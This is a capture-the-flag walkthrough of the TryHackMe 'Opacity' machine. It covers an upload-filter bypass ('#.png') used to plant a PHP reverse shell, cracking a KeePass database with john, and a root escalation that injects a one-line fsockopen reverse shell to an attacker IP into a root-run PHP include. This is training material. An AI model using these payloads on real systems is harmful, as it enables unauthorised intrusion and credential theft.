TryHackMe: Opacity
Published in 04-10, 2023
LINK : Opacity
Enumeration :
- Let’s scan the target :
# nmap -sC -sV -T4 10.10.131.31
Starting Nmap 7.92 ( https://nmap.org ) at 2023-04-10 12:22 EDT
Nmap scan report for 10.10.131.31
Host is up (0.095s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0f:ee:29:10:d9:8e:8c:53:e6:4d:e3:67:0c:6e:be:e3 (RSA)
| 256 95:42:cd:fc:71:27:99:39:2d:00:49:ad:1b:e4:cf:0e (ECDSA)
|_ 256 ed:fe:9c:94:ca:9c:08:6f:f2:5c:a6:cf:4d:3c:8e:5b (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-title: Login
|_Requested resource was login.php
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The scan reveals 4 open ports, i think that the SMB port was just a rabbit hole.

Browsing to the web page i found this login page, i tried some sql injection payloads but it didn’t work.
- Let’s see if we can find any hidden directories :
# gobuster dir -u http://10.10.131.31 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.131.31
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/04/10 12:23:51 Starting gobuster in directory enumeration mode
===============================================================
/css (Status: 301) [Size: 310] [--> http://10.10.131.31/css/]
/cloud (Status: 301) [Size: 312] [--> http://10.10.131.31/cloud/]

- I found this /cloud directory, so after i saw a file upload function the first thing comes to my mind is reverse shell
- Let’s start a web server on our local machine:

shell.php : https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
- So as you can see we can upload a file from an external URL, but unfortunately we can only upload images.

- After i added .png to the URL, i was able to upload the file but i couldn’t trigger the reverse shell.
- I spent a lot of time trying to bypass the file extension checks.
https://book.hacktricks.xyz/pentesting-web/file-upload

- In order to bypass the restriction, you have to add #.png at the end of the URL.

- Open the image and bingo you will receive the connection

Horizontal Privilege Escalation :
- I found this interesting file in /opt

A KDBX file is a password database created by KeePass Password Safe.
- Let’s start a web server and download the file to our local machine

- We need a password to open this file, so let’s crack the file using keepass2john and then john


- Bingo we found the password.
- Now let’s open the file using keepassxc
# keepassxc dataset.kdbx
- Enter the password.



- Let’s login via ssh using this credentials and get the user flag.

Vertical Privilege Escalation :

- Let’s see what processes are running on this machine using pspy
https://github.com/DominicBreuker/pspy
- Open a web server on your local machine and then download the executable to the target machine


- After you run it, you will see a file called script.php is running
- Let’s read this file

The script requires a file called backup.inc.php this means it will call this file , then it backups all the files in /home/sysadmin/scripts to /var/backups/backup.zip
As you can see the backup.inc.php is owned by root, so we can’t modify it

- You should notice that the sysadmin user have all the permissions to the lib folder


- So the idea here is we’re going to copy backup.inc.php to our home directory, now we can modify the file.
- Let’s add a php reverse shell
$sock=fsockopen("10.X.X.X",4444);exec("sh <&3 >&3 2>&3");

- The next step is to remove the backup.inc.php from script/lib/, then move the modified file to scripts/lib/

- Start a netcat listener and wait for the reverse shell.